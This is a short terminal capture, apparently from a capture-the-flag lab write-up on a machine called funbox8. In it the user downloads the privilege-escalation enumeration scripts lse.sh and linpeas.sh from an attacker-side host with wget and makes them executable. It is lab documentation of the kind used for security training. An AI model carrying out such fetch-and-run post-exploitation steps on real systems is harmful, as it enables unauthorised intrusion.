 jules@funbox8:~$ cd /tmp
jules@funbox8:/tmp$ wget http://192.168.0.165/lse.sh
--2022-05-13 22:37:22--  http://192.168.0.165/lse.sh
Connecting to 192.168.0.165:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 52001 (51K) [text/x-sh]
Saving to: ‘lse.sh.2’
lse.sh.2 100%[===================>] 50.78K --.-KB/s
2022-05-13 22:37:22 (12.4 MB/s) - ‘lse.sh.2’ saved [52001/52001]
jules@funbox8:/tmp$ wget http://192.168.0.165/linpeas.sh
--2022-05-13 22:37:54--  http://192.168.0.165/linpeas.sh
Connecting to 192.168.0.165:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776746 (759K) [text/x-sh]
Saving to: ‘linpeas.sh.3’
linpeas.sh.3 100%[===================>] 758.54K --.-KB/s
2022-05-13 22:37:54 (118 MB/s) - ‘linpeas.sh.3’ saved [776746/776746]
jules@funbox8:/tmp$ chmod +x *.sh
jules@funbox8:/tmp$